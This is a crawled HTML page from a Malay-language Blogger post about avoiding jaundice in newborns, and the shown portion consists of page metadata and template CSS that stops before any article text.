

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://akukaksu.blogspot.com/2016/10/cara-elak-baby-lahir-kena-sakit-kuning.html
body_size: 44344
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Handlee%7COpen+Sans+Condensed:300,700" media="all" rel="stylesheet" type="text/css">
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://akukaksu.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://akukaksu.blogspot.com/2016/10/cara-elak-baby-lahir-kena-sakit-kuning.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="CUTE AND BEAUTY - Atom" href="https://akukaksu.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="CUTE AND BEAUTY - RSS" href="https://akukaksu.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="CUTE AND BEAUTY - Atom" href="https://www.blogger.com/feeds/5881537816998123688/posts/default" />

<link rel="alternate" type="application/atom+xml" title="CUTE AND BEAUTY - Atom" href="https://akukaksu.blogspot.com/feeds/1372932433569246328/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3MS1DZxs652MXryskApwj0uiKdB-Nzd5U9seMKjSzcpijC3nX_TUeqs_wf5f7X1qo9U1I5Z64I-t4VmNxQpZiiKM9ip0PqhYsVXk343Z-GK4QjsktlMcVeEMN8PKSm7zUfh2HVPa9ykjN/s400/1476708372118.jpg' rel='image_src'/>
<meta content='http://akukaksu.blogspot.com/2016/10/cara-elak-baby-lahir-kena-sakit-kuning.html' property='og:url'/>
<meta content='CARA ELAK BABY LAHIR KENA SAKIT KUNING' property='og:title'/>
<meta content='Saya menjual kesihatan wanita untuk  masalah cyst,fibroid, keputihan dan sebagainya. Hubungi saya di 0108798077' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3MS1DZxs652MXryskApwj0uiKdB-Nzd5U9seMKjSzcpijC3nX_TUeqs_wf5f7X1qo9U1I5Z64I-t4VmNxQpZiiKM9ip0PqhYsVXk343Z-GK4QjsktlMcVeEMN8PKSm7zUfh2HVPa9ykjN/w1200-h630-p-k-no-nu/1476708372118.jpg' property='og:image'/>
<title>
CARA ELAK BABY LAHIR KENA SAKIT KUNING - CUTE AND BEAUTY
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='CARA ELAK BABY LAHIR KENA SAKIT KUNING' property='og:title'/>
<meta content='http://akukaksu.blogspot.com/2016/10/cara-elak-baby-lahir-kena-sakit-kuning.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3MS1DZxs652MXryskApwj0uiKdB-Nzd5U9seMKjSzcpijC3nX_TUeqs_wf5f7X1qo9U1I5Z64I-t4VmNxQpZiiKM9ip0PqhYsVXk343Z-GK4QjsktlMcVeEMN8PKSm7zUfh2HVPa9ykjN/s400/1476708372118.jpg' property='og:image'/>
<meta content='CUTE AND BEAUTY' property='og:site_name'/>
<meta content='https://akukaksu.blogspot.com/' name='twitter:domain'/>
<meta content='CARA ELAK BABY LAHIR KENA SAKIT KUNING' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3MS1DZxs652MXryskApwj0uiKdB-Nzd5U9seMKjSzcpijC3nX_TUeqs_wf5f7X1qo9U1I5Z64I-t4VmNxQpZiiKM9ip0PqhYsVXk343Z-GK4QjsktlMcVeEMN8PKSm7zUfh2HVPa9ykjN/s400/1476708372118.jpg' name='twitter:image'/>
<meta content='CARA ELAK BABY LAHIR KENA SAKIT KUNING' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Trendy Travel
Author :     http://www.way2themes.com
License:     Free Version
----------------------------------------------- */
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{border:none;}
.widget img{max-width:100%;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
#HTML300, #Text100, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: 'Handlee';
color: #2e2e2e;
}
blockquote {
padding: 8px;
background-color: #faebbc;
border-top: 1px solid #e1cc89;
border-bottom: 1px solid #e1cc89;
margin: 5px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjlRo_TMQAk4TbzRWiqIRhIDKhLkLbQd-RzAnkQpw6JTjHiql4-GGiu_bLbJUlueylvgOH3egLXPOJn8js6N8pIfA8UpJXf6F2EBJqdB_rQypNXmP8kCzvRb0ndKbO_P7WZ2_azVdmQKcU/s1600/openquote1.gif);
background-position: top left;
background-repeat: no-repeat;
text-indent: 23px;
}
blockquote p{
display: block;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQNW8x2YO-7EQrL2fpkgcLGwI1Y7QFYYrvdiabCLY1fOmxfKB4moKclh_wQXiot7rvAN5Q9XV6t7YPhMiTKKFyL4TJ1N15rUzelfr5h9llVcJyTYqa9nCPTySQyjsbmnb6wInJV8VwhmE/s1600/closequote1.gif);
background-repeat: no-repeat;
background-position: bottom right;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family:'Open Sans Condensed', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #ffffff;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto;background-color:#f9f9f9;box-shadow:0 0 5px RGBA(0, 0, 0, 0.2)}
.row{width:1170px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 67%;
max-width: 800px;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 360px;
display:block;
}
/* ######## Top Header Bar Css ######################### */
.top-bar {
background: #222222;
}
.top-bar-wrapper {
position: relative;
min-height:40px;
color: #aaaaaa;
margin:0 auto;
}
.top-bar-social {
float: right;
padding: 5px 0;
}
.top-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
;
}
.top-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul {
text-align: center;
margin: 0 20px 0 0;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #aaaaaa;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.top-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social ul#social a:hover {
color: #fff;
opacity: 1;
}
.top-bar-menu {
float: left;
}
.top-menu ul {
overflow: hidden;
list-style: none;
padding: 0;
margin: 0;
}
.top-menu ul li {
float: left;
display: inline-block;
list-style: none;
padding: 0;
}
.top-menu ul li a {
padding: 10px 16px;
display: block;
border: none !important;
text-decoration: none;
line-height: inherit;
font-size: 14px;
font-weight: normal;
color: #aaaaaa;
}
.selectnav {display:none}
/* ######## Header Css ######################### */
.header-wrapper {
text-align: center;
padding: 42px 0;
background:#fff
}
#header-inner {
text-align: center;
display: inline-block;
}
.header-wrapper img {
width:100%;
}
/* ######## Search widget Css ######################### */
#search-bar {
position: absolute;
right: 0;
top: 0;
}
.header-search {
color: #fff;
position: absolute;
top: 5px;
right: 0;
}
.header-search i {
font-style: normal;
font-size: 13px;
cursor: pointer;
}
.header-search .fa-times.active, .fa-search {
display: inline-block;
}
.header-search .fa-times,.fa-search.active {
display: none;
}
.search-form {
display: none;
position: absolute;
top: 35px;
right: 0;
padding: 5px;
background: #8E2DC3;
z-index: 9999;
transition: none;
}
.search-form input {
border: 1px solid #e9e9e9;
height: 36px;
text-indent: 5px;
}
.search-form button {
border: none;
border-radius: 3px;
color: #ffffff;
cursor: pointer;
font-size: 14px;
height: 36px;
width: 36px;
position: relative;
background: #ff6644;
}
.iconheader {
position: relative;
float: right;
}
.iconheader a i {
font-size: 18px;
line-height: 80px;
margin-left: 10px;
color: #999;
}
.iconheader a i:hover {
color:#E80007;
}
/* ######## Navigation Menu Css ######################### */
.navi-menu {
text-align: center;
margin: 0 auto;
padding: 0;
width: 100%;
background: #fff;
border-bottom: 1px solid rgba(0,0,0,.09);
}
.nav-menu {
margin: 0 auto;
border-top: 1px solid rgba(0,0,0,.09);
}
.selectnav {
display:none;
}
.nav-menu {
padding: 0;
}
.nav-menu ul {
list-style: none;
margin: 0;
padding: 0;
z-index: 999;
text-align: center;
}
.nav-menu ul li {
display: inline-block;
line-height: 1;
list-style: none outside none;
padding: 0;
text-align: left;
position: relative;
}
.nav-menu li a {
background: transparent;
color: #aaaaaa;
display: block;
font-size: 14px;
padding: 22px 20px;
position: relative;
text-decoration: none;
text-transform: uppercase;
font-weight: 700;
font-style: normal;
letter-spacing: 1px;
}
.nav-menu ul li:after {
content: "|";
display: block;
position: absolute;
margin: auto;
top: -15px;
right: -5px;
bottom: 0;
width: 8px;
height: 8px;
text-align: center;
font-weight: 400;
font-size: 20px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
color: #dddddd;
}
.nav-menu ul li:last-child:after {
display: none;
}
.nav-menu li a i {
margin-right: 3px;
}
.nav-menu li a:hover, .nav-menu li a:hover .nav-menu ul li.hasSub a:after  {
background:#fff;
color:#000;
}
.nav-menu ul li li a:hover {
padding-left: 20px;
}
.nav-menu ul li ul {
width: 180px;
margin: 0px;
position: absolute;
visibility: hidden;
display: inline;
padding: 0px;
height: auto;
border-top-width:0;
background: #fff;
-webkit-box-shadow: 0 1px 0 1px rgba(0,0,0,.1);
box-shadow: 0 1px 0 1px rgba(0,0,0,.1);
}
.nav-menu ul li ul li ul {
left:180px;
top:0;
display:none;
}
.nav-menu ul li:hover ul {
visibility: visible;
}
.nav-menu ul li ul li:hover ul {
display:inline;
}
.nav-menu li li a {
color: #000000;
font-size: 14px;
padding: 15px 15px;
position: relative;
text-align: left;
-webkit-transition: color .15s linear 0s,padding-left .15s linear 0s;
}
.nav-menu li li {
float: none !important;
display: block;
position:relative;
}
.nav-menu a#pull {
display: none;
}
.nav-menu ul li.hasSub a {
padding-right: 25px
}
.nav-menu ul li.hasSub a:after {
color: #aaa;
position: absolute;
top: 22px;
right: 10px;
display: block;
content: "\f0d7";
font-family: FontAwesome;
font-weight: 400;
font-size: 15px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale
}
.nav-menu ul li.hasSub ul li a:after {
display: none!important
}
/* ######## Featured Widget Css ######################### */
.featured-slider-wrap {
position: relative;
padding: 15px;
overflow: hidden;
background: #ffffff;
border: 1px solid #eee;
margin: 15px auto !important;
}
#label_with_thumbs .widget-thumb {
position: relative;
width: 100%;
height: 450px;
overflow: hidden;
display: block;
vertical-align: middle;
margin: 0!important;
}
#label_with_thumbs .widget-thumb .label_thumb {
position: relative;
height:100%;
width: 100%;
display: block;
}
#label_with_thumbs .widget-con {
position: absolute;
left: 0;
bottom: 0;
width: 100%;
padding: 20px 10px;
z-index: 2;
box-sizing: border-box;
}
#label_with_thumbs .post-tag {
color: #fff;
text-transform: capitalize;
letter-spacing: 1px;
font-weight: 400;
font-style: normal;
border: 1px solid #fff;
padding: 4px 8px;
margin-right: 8px;
border-radius: 2px;
font-size: 12px;
display: inline-block;
margin-bottom: 2px;
text-align: center;
}
#label_with_thumbs {
float: left;
width: 100%;
min-height: 70px;
margin:0;
padding: 0;
}
#label_with_thumbs li {
width: 100%;
float: left;
margin-left: 0;
border:none;
position:relative;
margin-top: -15px;
list-style-type: none;
}
#label_with_thumbs li .widget-sum {
display: none;
font-size: 16px;
line-height: 1.5em;
font-weight: 400;
margin: 7px 0 3px;
color: #fff;
text-align: justify;
}
#label_with_thumbs .recent-title {
overflow: hidden;
font-weight: 700;
font-size: 16px;
line-height: 1.4em;
margin: 5px 0 4px;
padding: 0;
letter-spacing: 1px;
}
#label_with_thumbs .recent-title a {
color: #fff;
transition: color .3s;
}
#label_with_thumbs li:nth-child(1) .widget-meta, #label_with_thumbs li:nth-child(1) .widget-meta a {
color:#ffffff;
}
.widget-meta {
color: #030303;
font-size: 11px;
font-weight: 400;
}
.img-overlay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
-webkit-box-shadow: 0 0 20px rgba(0,0,0,.8);
box-shadow: 0 0 20px rgba(0,0,0,.8);
background-color: #000;
opacity: 0.3;
}
.owl-carousel .owl-wrapper:after {
content: ".";
display: block;
clear: both;
visibility: hidden;
line-height: 0;
height: 0;
}
.owl-carousel {
display: none;
position: relative;
width: 100%;
-ms-touch-action: pan-y;
}
.owl-carousel .owl-wrapper {
display: none;
position: relative;
-webkit-transform: translate3d(0px, 0px, 0px);
}
.owl-carousel .owl-wrapper-outer {
overflow: hidden;
position: relative;
width: 100%;
}
.owl-carousel .owl-wrapper-outer.autoHeight {
-webkit-transition: height 500ms ease-in-out;
-moz-transition: height 500ms ease-in-out;
-ms-transition: height 500ms ease-in-out;
-o-transition: height 500ms ease-in-out;
transition: height 500ms ease-in-out;
}
.owl-controls .owl-page,
.owl-controls .owl-buttons div {
cursor: pointer;
}
.owl-controls {
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}
.grabbing,
.grabbing a,
.grabbing * {
cursor: e-resize!important;
}
.owl-carousel .owl-wrapper,
.owl-carousel .owl-item {
-webkit-backface-visibility: hidden;
-moz-backface-visibility: hidden;
-ms-backface-visibility: hidden;
-webkit-transform: translate3d(0, 0, 0);
-moz-transform: translate3d(0, 0, 0);
-ms-transform: translate3d(0, 0, 0);
}
.owl-prev,
.owl-next {
top: 40px;
color: #fff;
font-family: FontAwesome;
position: absolute;
z-index: 1;
display: block;
padding: 0;
cursor: pointer;
padding: 0;
text-align: center;
overflow: hidden;
width: 50px;
height: 50px;
line-height: 50px;
border: solid 2px #fff;
background:#8E2DC3;
opacity:0.7;
}
.label_with_thumbs .owl-prev,
.label_with_thumbs .owl-next {
margin-top: 0px;
font-size: 25px;
}
.label_with_thumbs .owl-prev {
left: 50px;
border-right: none;
}
.label_with_thumbs .owl-next {
right: 50px;
}
.label_with_thumbs .owl-dots {
bottom: 10px
}
.owl-next:before {
font-family: fontawesome;
}
.owl-prev:before {
font-family: fontawesome;
}
.owl-carousel {
padding: 5px 0;
}
.label_with_thumbs .owl-carousel {
border: 0;
padding: 0;
}
.label_with_thumbs .owl-item li {
margin: 0;
padding: 0;
}
.label_with_thumbs .owl-prev:hover,
.label_with_thumbs .owl-next:hover {
opacity: .9;
background:rgba(0, 0, 0, 0.5);
}
.owl-next:before {
content: '\f105';
font-family: fontawesome;
}
.owl-prev:before {
content: '\f104';
font-family: fontawesome;
}
.owl-carousel .owl-item {
float: left;
}
.box-title .owl-controls {
float: right;
}
.label_with_thumbs .owl-item li img {
height: auto;
width: 100%;
}
.label_with_thumbs .owl-item li .thumb-hover {
content: no-close-quote;
position: absolute;
bottom: -5px;
width: 100%;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7ihTGHyxROYT83Q8W0f2S5-_wfjtcnFOrPaXai8MAyY3FbZFMZTRUuVlxYOh22Z-DGHWMzte0zsjdccqFDd1Eu7sM-f-C7gj_rBXo2VFoEJbNngeSI6WD-g_qFIPFOb2FMtrtR27UgEJY/s1600-r/gradient.png) repeat-x 0 -1px;
opacity: .8;
left: 0;
opacity: .9;
background-size: 200px 100%;
height: 200px;
}
/* ######## Sidebar Css ######################### */
.sidebar .widget {
margin-bottom: 20px;
position: relative;
}
.sidebar h2 {
background: #ffffff;
color: #333333;
border: 1px solid #eeeeee;
border-top: 3px solid #8E2DC3;
border-bottom-color: #e9e9e9;
font-size: 18px;
padding: 18px 30px;
letter-spacing: 1.5px;
text-transform: capitalize;
position: relative;
text-align: left;
}
.sidebar ul,.sidebar li{
list-style-type:none;
margin:0;
}
#sidebar .widget-content {
background: #ffffff;
border: 1px solid #eaeaea;
border-bottom: 2px solid #e8e8e8;
border-top: 0px;
padding: 20px 15px;
}
/* ######## Post Css ######################### */
article {
padding: 0;
}
.post-outer {
padding: 0 0 20px 0;
}
.index .post, .archive .post {
text-align:center;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
background: #ffffff;
border: 1px solid #efefef;
}
.post h2 {
margin-bottom: 12px;
line-height: 37px;
font-size: 32px;
font-weight: 700;
}
.post h2 a {
color: #000;
letter-spacing: 1px;
}
.post h2 {
margin: 0 0 10px;
padding: 0;
}
.retitle h2 {
margin: 8px 0;
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
width: auto;
word-wrap: break-word;
}
.block-image {
float: none;
margin: 0 auto;
clear: both;
width: 100%;
}
.block-image .thumb {
width: 100%;
height: 400px;
position: relative;
display: block;
overflow: hidden;
}
.block-image a {
width: 100%;
height: 400px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.date-header {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header a {
color: #bdbdbd;
}
.post-header {
padding: 10px;
}
#meta-post {
float:right;
display:inline-block;
}
#meta-post .fa-calendar-o {
margin-left: 8px;
}
.tag {
display: inline-block;
border-bottom: 2px solid #8E2DC3;
float:left;
}
.tag span.tag-icon {
background: #8E2DC3;
color: #fff;
display: inline-block;
margin: 0 5px 0px 0;
position: relative;
padding: 2px 8px;
z-index: 1;
}
.tag span.tag-name {
padding: 2px 6px 2px 0;
font-size: 12px;
font-family: Handlee;
text-transform: uppercase;
font-weight: bold;
letter-spacing: 1px;
}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-meta a, .post-meta i {
color: #CBCBCB;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.index-post-head {
padding: 10px;
}
.resumo {
margin-top: 10px;
color: #777;
padding: 0 15px;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 18px;
line-height: 25px;
text-align: justify;
}
.resumo span:first-letter {
float: left;
font-family: 'Handlee';
font-size: 40px;
line-height: 40px;
display: block;
text-align: center;
margin-right: 22px;
margin-top: 10px;
padding: 10px 14px;
margin-bottom: 10px;
border: 1px solid #ebebeb;
color:#2b2b2b;
}
.post img {
max-width: 100%;
padding: 0;
position: relative;
margin:0 auto;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.second-meta {
padding:10px 10px;
display: block;
overflow: hidden;
}
.meta-top {
border-bottom: 1px dashed #ededed;
border-top:none !important;
padding: 0 0 10px !important;
}
.meta-botom, .meta-top {
display: block;
overflow: hidden;
border-bottom: 1px dashed #ededed;
padding: 10px 10px 0;
margin-top: 10px;
}
.meta-botom .share-art {
position: relative;
}
.meta-botom .share-art span {
display: none;
}
.meta-botom .post-cmm {
float: left;
position: relative;
color: #000000;
background: #FFF;
padding: 0px;
height: 35px;
line-height: 32px;
text-transform: capitalize;
font-size: 12px;
letter-spacing: 1px;
}
.meta-botom .share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.meta-botom .share-art a {
color: #fff;
padding: 5px 10px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
}
.meta-botom .share-art i {color:#333;opacity:.7;}
.meta-botom .share-art a:hover i{opacity:1;}
.read-more {
font-size: 14px;
font-weight: bold;
font-family: 'Handlee';
width: 175px;
height: 50px;
line-height: 46px;
text-transform: uppercase;
word-spacing: 0.2em;
color: #fff;
display: table;
margin: 0px auto 0;
background-color: #333;
vertical-align: middle;
position: relative;
-webkit-backface-visibility: hidden;
backface-visibility: hidden;
transition-duration: 0.35s;
}
.read-more:hover {
color: #fff;
background:#8E2DC3;
transition-duration: 0.3s;
}
.read-more:before, .read-more:after {
position: absolute;
content: "";
left: 0;
bottom: 0;
right: 0;
top: 0;
opacity: 0;
-webkit-transition: opacity 0.35s,transform 0.5s;
transition: opacity 0.35s,transform 0.5s;
}
.read-more:before {
border-bottom: 2px solid #333;
border-top: 2px solid #333;
-webkit-transform: scale(0, 1);
transform: scale(0, 1);
}
.read-more:after {
border-right: 2px solid #333;
border-left: 2px solid #333;
-webkit-transform: scale(1, 0);
transform: scale(1, 0);
}
.read-more > span {
text-align: center;
display: block;
margin: 2px;
position: absolute;
left: 0;
top: 0;
right: 0;
bottom: 0;
}
.read-more:hover {
opacity: 1;
-webkit-transition: opacity 0.2s;
transition: opacity 0.2s;
}
.read-more:hover:before, .read-more:hover:after {
opacity: 1;
-webkit-transform: scale(1);
transform: scale(1);
}
.comment-link {
white-space: normal;
}
#blog-pager {
clear: both;
text-align: center;
padding: 15px 0;
color: #4d4d4d;
}
.displaypageNum a,
.showpage a,
.pagecurrent, .blog-pager-older-link, .blog-pager-newer-link {
padding: 5px 13px;
margin-right: 8px;
color: #fff;
background-color: #aaa;
display: inline-block;
line-height: 20px;
-moz-border-radius: 2px;
-webkit-border-radius: 2px;
border-radius: 2px;
margin-top: 10px;
font-family: 'Handlee';
}
.displaypageNum a:hover,
.showpage a:hover,
.pagecurrent, .blog-pager-older-link:hover, .blog-pager-newer-link:hover {
background:#8E2DC3;
text-decoration: none;
color: #fff;
}
#blog-pager .showpage,
#blog-pager {
padding: 5px 10px;
font: normal 13px arial;
text-align: center;
color: #000;
float: none;
}
.showpageOf {
float: none;
text-align: center;
display: block;
clear: both;
margin: 30px auto 0;
color: #aaa;
font-size: 14px;
font-family: Handlee;
font-style: italic;
letter-spacing: 1px;
}
#blog-pager .pages {
margin: 10px 0;
border: none;
}
/* ######## Related Post Css ######################### */
#related-posts {
margin: 10px 0;
overflow: hidden;
padding: 0 10px;
}
#related-posts .related-text {
display: none;
}
.related li{width:32%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 2%;padding:0}
.related li:first-child,.related li:nth-child(4){margin-left:0}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 120px;
overflow: hidden;
border-radius: 2px;
}
.related li .related-img {
width: 100%;
height: 120px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 18px;
line-height: 1.35em;
padding: 10px 5px 10px 0;
font-weight: 400;
color: #010101;
display: block;
}
.related-title a:hover {
color: #777;
text-decoration: underline;
}
.sora-author-box {
border: 1px solid #f2f2f2;
background: #f8f8f8;
overflow: hidden;
padding: 10px;
margin: 10px 0;
}
.sora-author-box img {
float: left;
margin-right: 10px;
border-radius: 50%;
}
.sora-author-box p {
padding: 10px;
}
.sora-author-box b {
font-family: 'Handlee';
